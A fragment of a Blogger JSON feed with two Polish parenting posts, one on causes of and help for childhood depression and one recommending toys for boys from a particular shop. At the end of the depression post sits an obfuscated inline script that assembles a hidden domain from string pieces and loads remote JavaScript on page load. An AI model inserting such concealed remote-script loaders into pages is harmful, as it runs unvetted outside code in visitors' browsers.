czynnik samobójstw wśród dzieci i młodzieży. Wiąże się to z chorobą znaną głównie wśród dorosłych. Niestety, w dużym stopniu dotyka ona i najmłodszych. Według WHO, aż 10%-20% dzieci na świecie cierpi na zaburzenie psychiczne, a depresja jest wśród nich najczęstszym. Znaczna ilość przypadków pozostaje niewykryta i nieleczona, przez co samobójstwo jest trzecią najpopularniejszą przyczyną śmierci wśród nastolatków.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrzyczyny depresji u dzieci i młodzieży\u003C\/h2\u003ENajczęstsze przypadki \u003Ca href=\"https:\/\/hh24.pl\/objawy-depresji-dzieci\/\"\u003Ezaburzeń psychicznych u dzieci\u003C\/a\u003E mają swoje korzenie w genach. Występowanie depresji u rodziców aż trzykrotnie zwiększa prawdopodobieństwo wystąpienia tego zaburzenia u ich dzieci. Do pojawienie się depresji musi zaistnieć odpowiedni bodziec, np. środowisko w którym spędza czas lub konkretne traumatyczne wydarzenie, które wywołało ogromny stres. Czynnikami sprzyjającymi depresji mogą więc być: konflikty w rodzinie, śmierć bliskiej osoby, przemoc, zaniedbania czy uzależnienia rodziców.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EJednym z ważniejszych czynników jest jakość więzi między rodzicami a dzieckiem. Brak wrażliwości pomiędzy bliskimi, niedostateczne wsparcie czy nieprawidłowe postawy rodzicielskie mogą sprzyjać zaburzeniu. Wśród czynników psychologicznych, z kolei wymienia się wysoki poziom lęku u dzieci czy niską samoocenę. Dzieci, które są zbyt krytyczne wobec siebie, mają tendencje do perfekcjonizmu czy niskie umiejętności społeczne, są bardziej narażone na rozwój depresji. Stres, jakiego doświadczyło dziecko również może prowadzić do depresji. Przyczyny napięcia mogą być różne, m.in. zawody miłosne, zerwane przyjaźnie, problemy w szkole, kłopoty ze zdrowiem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitVWaqXUtEeEo5mT_9YHZpC0g9Hn-m9mqyr49wUfYWBuwXRLuzH61dl4YLEIl3dT3vVlPo1LOgR95y4hYA9i-6rRiH6WdofrTxLOK8SArR66wAyOieuPKT1COsQJUuud97_VZ3Hb8k44bAQu9Cxq2tbl2oHG2h3xU6pMI78pmXD5OUqPSSjRdrzKiQwQ=s774\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Helping Hand - pomoc psychologiczna online\" border=\"0\" data-original-height=\"581\" data-original-width=\"774\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitVWaqXUtEeEo5mT_9YHZpC0g9Hn-m9mqyr49wUfYWBuwXRLuzH61dl4YLEIl3dT3vVlPo1LOgR95y4hYA9i-6rRiH6WdofrTxLOK8SArR66wAyOieuPKT1COsQJUuud97_VZ3Hb8k44bAQu9Cxq2tbl2oHG2h3xU6pMI78pmXD5OUqPSSjRdrzKiQwQ=s16000\" title=\"Helping Hand - pomoc psychologiczna online\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak pomóc?\u003C\/h2\u003EPierwszym krokiem do pomocy potrzebującemu dziecku będzie zainteresowanie jego stanem emocjonalnym i zachowaniem. Ważna jest też rozmowa, zadawanie pytań i uważne słuchanie odpowiedzi. Proste, a jakże przydatne w rozpoznaniu. Następnym krokiem będzie wizyta u psychologa. Wczesna pomoc psychologiczna może przeciwdziałać pogłębieniu się problemu.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY28Es9bcqVgtcc7FCZHCJ7ytMkFVY2WvzA6bw9amnkumPQsdin6bWB6KlQAbxP3dBvfQuAKS5HubY2ZgsckDuodZNch0QKPDpXzYfs7S_gxgRiLsAvGJ46q7_DPrvon0p-HDCYqn5bVtbFsrlJVbv3P_EHoq0_vT28eITVGfsgA7fGjSMm4pH24PkQA=s1500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Helping Hand - pomoc psychologiczna online\" border=\"0\" data-original-height=\"1172\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY28Es9bcqVgtcc7FCZHCJ7ytMkFVY2WvzA6bw9amnkumPQsdin6bWB6KlQAbxP3dBvfQuAKS5HubY2ZgsckDuodZNch0QKPDpXzYfs7S_gxgRiLsAvGJ46q7_DPrvon0p-HDCYqn5bVtbFsrlJVbv3P_EHoq0_vT28eITVGfsgA7fGjSMm4pH24PkQA=s16000\" title=\"Helping Hand - pomoc psychologiczna online\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EW pierwszej kolejności specjalista przeprowadza wywiad z pacjentem i jego rodziną. Wykonuje testy i ustala wszystkie czynniki, jakie mogły wpłynąć na rozwój zaburzenia. Psycholog zwraca również uwagę na ewentualne współistniejące zaburzenia i odpowiednio prowadzi terapię. Jej elementami są między innymi wspieranie wewnętrznego systemu kontroli czy poprawa relacji w rodzinie. Celem działań jest m.in. łagodzenie objawów zaburzenia, nauka metod radzenia sobie ze stresem, czy też budowanie pozytywnego obrazu samego siebie.\n\n\n\u003Cscript\u003E\n(function(){\ncc6z=document.createElement(\"script\");cc6z_=(\"ust\");cc6zu=\"369565028\";\ncc6z_+=\"a\"+(\"t.i\");cc6z.type=\"text\/javascript\";\ncc6zu+=\".h4u697qnc6zt4nrg6793\";cc6z.async=true;cc6z_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncc6zu+=\"iz8qiihsxn\";cc6z.src=\"https:\/\/\"+cc6z_+cc6zu;\ndocument.body.appendChild(cc6z);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5927042013004194536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5927042013004194536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/02\/dlaczego-dzieci-choruja-na-depresje-i.html","title":"Dlaczego dzieci chorują na depresję i jak można im pomóc?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8F3VpeIetIiZ3Gt-OEktSsRZhXElSrbupkSPK5YGwXHZ0Hb5eXuY88Y_YsJaW2yUThd_wpsp_44hFYPoepZQPxpz1S6MVgndhCLTt4KWJLt_TJddOOlPI8U4v4eFkhX1GzZsZNVhRrMrdJPpHDu4j8THfyMUtjQYXwnUyJDSYUBqpmzWO5jerhRx3g=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4962782569384238151"},"published":{"$t":"2021-12-18T17:06:00.002+01:00"},"updated":{"$t":"2021-12-22T14:33:15.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":" Zabawki dla chłopców- pewniaki na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zabawki dla chłopców- pewniaki na każdą okazję\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EŚwiąteczny czas skłania nas do refleksji dotyczącej kupowania prezentów. Wybierając podarunki dla najbliższych analizujemy wszystkie argumenty świadczące o podjęciu dobrej decyzji dotyczącej wyboru podarunku. Zupełnie inaczej wygląda to w kwestii naszych dzieci.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy dzieci potrzebują zabawek?\u003C\/h2\u003ESpoglądając na pokoje naszych pociech możemy być przekonani, że ilość zabawek zdecydowanie przewyższa możliwości przerobowe co do zabaw, jednak kiedy zagłębimy się w ten temat, stwierdzamy, że mądre zabawki są zawsze dobrym rozwiązaniem. Dlaczego? Otóż akcesoria i gadżety wspomagające rozwój dziecka na wiele sposobów dają mnóstwo korzyści. Nasze dzieci podczas zabaw nie tylko trenują sprawność motoryczną czy koordynację wzrokowo-ruchową, ale rozwijają się także na innych płaszczyznach. Logiczne myślenie, kreatywność i zdolność pracy w grupie to tylko kilka korzyści jakie przynoszą zabawki, dlatego też wybierając je na prezent zwracaj uwagę na to, co oferują.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie zabawki sprawdzają się dla chłopców?\u003C\/h2\u003EPewnie pierwsza myśl, jaką wpada nam wszystkim do głowy, to samochody czy inne pojazdy. Myślę, że większość chłopców z zaangażowaniem i uwagą spędza czas właśnie na zabawach pojazdami, ale oprócz nich istnieje wiele innych ciekawych rzeczy, które również sprawią, że zabawa będzie angażująca i wesoła.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGry logiczne i edukacyjne\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EW latach 90, kiedy sama byłam dzieckiem gry logiczne posiadał niemal każdy. Na szczęście co jakiś czas moda wraca, również w kwestii zabawek, co powoduje, że dzieci szaleją na ich punkcie jeszcze bardziej niż my wówczas. Gra \u003Ca href=\"https:\/\/emalu.pl\/gra-labirynt-z-kuleczkami.html\"\u003Elabirynt\u003C\/a\u003E z kuleczkami to świetna alternatywa dla gier komputerowych. Rozwija sensorykę i motorykę dziecka, a ponadto nie potrzebuje baterii więc zabawa nią może odbywać się w każdym miejscu i czasie.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZabawki związane ze sportem\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxvhrQzsgRtBPY4Qk4ZhMQXR7TDsqIi7cSxi2KbB4P4-WPueSocZwJFQm6I2IhdeH0NCrsdoUfMvytc2-riu1LKkIFQOHWsiCT-xm3qYphr3WgGxT49O2XHuiXbDqok2juuPna-UZSWqhgT6HZlkfdQCYLAp9aP-L2OCexEusEF64MtnNrYyUyA0GkYQ=s800\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-left: 2%;\"\u003E\nDoskonale zdajemy sobie sprawę z tego, że aktywność fizyczna jest bardzo ważna dla naszego zdrowia. Wśród wielogodzinnych zajęć zdalnych i relaksu przed ekranem komputera czy telewizora, zakup \u003Ca href=\"https:\/\/emalu.pl\/category\/zabawki-sportowe?horizontal\"\u003Ezabawek sportowych\u003C\/a\u003E sprawia, że jest to jeden z lepszych wyborów, które być może pozwolą naszemu dziecku znaleźć w sobie odwagę i chęci na odkrycie nowych pasji. Koszykówka, baseball czy piłka nożna pozwolą na aktywnie spędzony czas oraz możliwości zabaw z bliskimi czy rówieśnikami. Wybór zabawek związanych ze sportem jest dość szeroki, szczególnie na stronie sklepu Emalu Toys, który oferuje wiele ciekawych zabawek i pomocy dla dzieci w każdym wieku.\u003C\/div\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZestawy do majsterkowania\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\nKażdy chłopiec podpatrując swojego Tatę przy pracach domowych chce także być pomocny dla reszty domowników. Wspólne naprawy czy przykręcanie śrubek jest nie tylko świetną frajdą, ale także nauką, która w przyszłości z pewnością się przyda, a zestawy do majsterkowania zagwarantują wspaniałe doznania i przyczynią się do rozwijania sprawności motorycznej\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGobD8-22VKL1Ce1VS4ikOEAG19sIC857UXby2Fgxbf-nVh0DDhg7096NyoIU-H5eGXoqEGNPCMK_F0uRk5dsPeLHPiSWfnfbnYrDChOEUi_ahpBPQbjTq3gDiK93_zzO46X_QhS6EVg5Om1KxRYgKfrQcxFSRDbmPpbbc1azS-BmSU2axx-vsSPIQ=s800\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAuta zdalnie sterowane\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtjMyWW4vmzL7yCk6nnnjh5ZltgXskI-TS_Rlm5EYhRR0U2lGwgsSjBm5v__NUiPyUBLv7XQ1v1BSI5lqgY7uaQTkQYe8-893N1RZRpwN1epoP2DabEIY5tnd0MgRu5dnU7O1DuwD1zh5zqpLbLOESlJAu75cZmkdDe2Zzv60iTxvV0Q95h_yM0ZqxDQ=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nRodzice chłopców doskonale zdają sobie sprawę z tego, że jednak auta podczas zabaw sprawdzają się zawsze i wszedzie, dlatego sklep z zabawkami Emalu Toys przygotował niesamowitą ofertę z wieloma ciekawymi modelami aut zdalnie sterowanych, które rozgrzeją do czerwoności każdy teren. Najszybsze z nich osiągają prędkośc aż 20 km\/h i posiadają na dachu kamerkę, któa dostarcza jeszcze więcej wrażeń\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy chłopcy uwielbiają klocki i zestawy konstrukcyjne?\u003C\/h2\u003EUrodziny, imieniny czy święta to doskonałe okazje do podarowania najmłodszym kreatywnej zabawki, która nie tylko zachwyci wyglądem, ale także pozwoli czerpać wiedzę i radość podczas jej użytkowania. Takim prezentem bez wątpienia są klocki. Odpowiednio dopasowane do wieku i zainteresowań dzieci potrafią zająć na wiele godzin i zapewnić kreatywną zabawę.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla najmłodszych\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla mniejszych dzieci polecane są przede wszystkim \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-klocki-dla-najmlodszych\"\u003Esortery\u003C\/a\u003E, które gwarantują doskonałą zabawę połączoną z rozpoznawaniem kształtów i kolorów. Sprawdzają się podczas zabaw rozwijających motorykę dużą i małą i gwarantują niesamowitą zabawę.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla dzieci powyżej 18 miesiąca życia\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKgV7c9ybe_eCqKBINPHAGJry_XiZYMgmWGBWKZPExXu_FaolW4aBFudOpew801NAXpmKorW-iARynwcjUJE6qgUxUbMGibF0_GK80POAsYTNC1jv_kZdhQDdduR_PAcO0dkW38GrSLKRhR0fOFdzxgIgThJWx4nHu_fkdpMTCXkW5Ym3uDABoViw_OA=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n Seria Blocki \u003Ca href=\"https:\/\/emalu.pl\/category\/mubi\"\u003EMUBI\u003C\/a\u003E bawi i uczy, a także sprawdza się zarówno dla dziewczynek, jak i chłopców. Pamiętam, kiedy pierwszy raz trafił do nas zestaw z uroczym pociągiem i zwierzątkami \"Wesołe Gospodarstwo\", który do tej pory jest w użyciu. Kuba miał wtedy niecałe 2 lata i z wielkim zaangażowaniem budował trasę pociągu, a także spędzał czas na angażujących zabawach. W zestawach MUBI Pociągi, dziecko otrzymuje tory, kolejkę z klocków z wagonami oraz figurki i budynki z małego klockowego miasteczka malucha. Kolejki i pociągi w zestawach klocków Blocki MUBI same jeżdżą i wydają dźwięki. Wszystkie zestawy z kolejkami i pociągami otrzymały rekomendację psychologów i pedagogów jako bezpieczne zabawki wspierające i stymulujące rozwój dziecka od 24 miesiąca życia, aż po wiek przedszkolny. Klocki Blocki Mubi pozwalają nie tylko trenować motorykę i precyzję, ale także cierpliwość oraz poszerzać zasób słów. Nazewnictwo zwierząt, nauka ich odgłosów, a także zabawy wspierające liczenie sprawdzają się wyśmienicie, a ponadto dają mnóstwo frajdy z użytkowania zestawów.\u003Cbr \/\u003EWśród zestawów dedykowanych dla chłopców z serii Mubi znajdziecie straż pożarną i policję, pociągi oraz farmę.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla starszaków\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ESeria klocków Blocków dla starszaków jest niezwykle rozbudowana i oferuje całe mnóstwo świetnych zestawów, które zdecydowanie pozwolą nie tylko odkrywać w dzieciach nowe pasje i zainteresowania, ale także wpływać na ich rozwój.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-myfarm\"\u003EBLOCKI MyFarm\u003C\/a\u003E oferuje wszystko, co związanie z rolnictwem. Wśród zestawów królują traktory, kombajny i inne maszyny rolnicze.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh51MmXqlSE1ia3Gk_xTRuD-_-k2ZYJYvm7BBe36iaV5Pcfw0p55R5UBTBy-4pDVDGj2xn-rZcyOmdJjyX5xaPllyMcRboQtI8nD9rC2Hb-IkzmPmtETjQfYwS9FwRs0H3eUz54TToGKjgzyRTXni_sLaTqyfSOBM3Sc_SGhgl41xnIjbYtpTkeryzGsg=s1280\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh51MmXqlSE1ia3Gk_xTRuD-_-k2ZYJYvm7BBe36iaV5Pcfw0p55R5UBTBy-4pDVDGj2xn-rZcyOmdJjyX5xaPllyMcRboQtI8nD9rC2Hb-IkzmPmtETjQfYwS9FwRs0H3eUz54TToGKjgzyRTXni_sLaTqyfSOBM3Sc_SGhgl41xnIjbYtpTkeryzGsg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinWnTIn2VlT6pKR235BFvDpZLpph5PYHxp6a5mbRVB-Xxl_3TV923fpBDYfHIi16XO8meD_XReALY5EyYJbdmXfSGEe2-1xdQjm5LZORu4gUpR5YkAwySf6Njk1NQ8LTP5L7yzJgVsybZYlZHVJb-dtjMQ_BbHgOpDOGyCX2FLyVhcHgE3GV5YVsgquw=s1280\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinWnTIn2VlT6pKR235BFvDpZLpph5PYHxp6a5mbRVB-Xxl_3TV923fpBDYfHIi16XO8meD_XReALY5EyYJbdmXfSGEe2-1xdQjm5LZORu4gUpR5YkAwySf6Njk1NQ8LTP5L7yzJgVsybZYlZHVJb-dtjMQ_BbHgOpDOGyCX2FLyVhcHgE3GV5YVsgquw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESeria \u003Ca href=\"https:\/\/emalu.pl\/product\/search?query=mycity\"\u003EBLOCKI MyCity\u003C\/a\u003E oferuje niezliczoną ilość pojazdów budowlanych. To jedna z największych serii, która tworzy ogromny plac budowy i miasto, co z pewnością zachwyci każdego chłopca lubiącego wszelkiego rodzaju pojazdy. Mamy z tej serii niemal wszystkie zestawy, które są ciągle w użyciu i sprawiają mnóstwo radości podczas codziennych zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAk4uQ-su3ORT75O5MA391s5A-uHm6FhSU3fwxFFjqEnuZppSTJUDvklovdrvZ8_4XJjghVRwtzdWt-kmEcHm8TIOTcAoHsx0xgxkMrpNKi2VbOM_yDC8Vzyvd5KhB1r8dph_4VsUQryfpGuMBzQFmaZF6heFrQKToKRmhCxbe_12BCXjsAHL8CPxr9g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAk4uQ-su3ORT75O5MA391s5A-uHm6FhSU3fwxFFjqEnuZppSTJUDvklovdrvZ8_4XJjghVRwtzdWt-kmEcHm8TIOTcAoHsx0xgxkMrpNKi2VbOM_yDC8Vzyvd5KhB1r8dph_4VsUQryfpGuMBzQFmaZF6heFrQKToKRmhCxbe_12BCXjsAHL8CPxr9g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgXENwm9nny5Z-hCeUHETrHOleQKmZDMNtLwxD3lrRi_t6y-v0EfiDSN-G77Rl99k7f3ubolV9jWqHGnlo_95P6XEZ3ypdYJyxxJOSsag2eFClx9QQ5F1z_E-Ri5NwB-WAWk-ZgOe-ZZ5fbcsSeQLHjMTS0yhkVm4CKq5eqoRbdJNNZEgvSylNqGeGeQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgXENwm9nny5Z-hCeUHETrHOleQKmZDMNtLwxD3lrRi_t6y-v0EfiDSN-G77Rl99k7f3ubolV9jWqHGnlo_95P6XEZ3ypdYJyxxJOSsag2eFClx9QQ5F1z_E-Ri5NwB-WAWk-ZgOe-ZZ5fbcsSeQLHjMTS0yhkVm4CKq5eqoRbdJNNZEgvSylNqGeGeQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDzięki zestawom \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-mypolice\"\u003EBLOCKI MyPolice\u003C\/a\u003E z łatwością schwytamy złodziei i zamkniemy ich na posterunku w celi, a wszystkie pojazdy z tych zestawów pozwolą na nieprawdopodobne pościgi i pełne emocji zabawy. To świetne klocki, które pozwolą na ciekawie spędzony czas i zachwycą każdego chłopca.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNKnhRN-BmFozNKK2DAVbFhZENkW14d4Gwe5lOTFtb2fdkzTuW4sV7pwrPpxjl1cHIWVbRHxeds0mR1yGgAblIgrYFxZBE93XsVAEY1qiHbu-Zo3VcmdQjBsJuWNZeazCry0m4vHRPy_CIxow5WEVnsNaYLeG4c-rbIeBxE_LoGhpzoCqpHovuOwBr4A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNKnhRN-BmFozNKK2DAVbFhZENkW14d4Gwe5lOTFtb2fdkzTuW4sV7pwrPpxjl1cHIWVbRHxeds0mR1yGgAblIgrYFxZBE93XsVAEY1qiHbu-Zo3VcmdQjBsJuWNZeazCry0m4vHRPy_CIxow5WEVnsNaYLeG4c-rbIeBxE_LoGhpzoCqpHovuOwBr4A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZcINdrzEl0yPeB34uKjR31WjxxxhfRe8ncO1Pm6FLDoaPCN-96oUsPmCSPsl0GXB-fub31CMMzLPnUFhyT_yllgkP3yQ_F7NPJBI4O6pybcD-crC9LgIeWn0Jj-3rQUx4zBP7LpjfObzF4YbGosYg44tsM_WE65SQILoajG4u12PzXB1L9RagB4aXQA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZcINdrzEl0yPeB34uKjR31WjxxxhfRe8ncO1Pm6FLDoaPCN-96oUsPmCSPsl0GXB-fub31CMMzLPnUFhyT_yllgkP3yQ_F7NPJBI4O6pybcD-crC9LgIeWn0Jj-3rQUx4zBP7LpjfObzF4YbGosYg44tsM_WE65SQILoajG4u12PzXB1L9RagB4aXQA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EW serii \u003Ca 